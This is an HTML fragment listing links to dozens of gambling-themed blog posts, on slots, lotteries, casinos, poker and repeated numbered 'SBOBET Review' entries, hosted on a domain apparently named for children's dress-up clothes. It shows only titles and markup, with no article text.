                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
